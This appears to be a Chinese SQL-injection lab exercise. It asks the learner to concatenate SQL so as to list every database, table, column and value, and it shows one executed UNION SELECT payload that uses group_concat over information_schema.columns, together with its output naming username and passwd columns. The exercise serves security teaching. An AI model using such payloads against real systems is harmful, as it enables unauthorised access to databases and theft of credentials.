 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT
1,2,group_concat(COLUMN_NAME),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
FROM information_schema.columns where table_name='users' limit 1,2;
查询的结果为:
Host User Password
1 2 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passwd,user_ip,join_date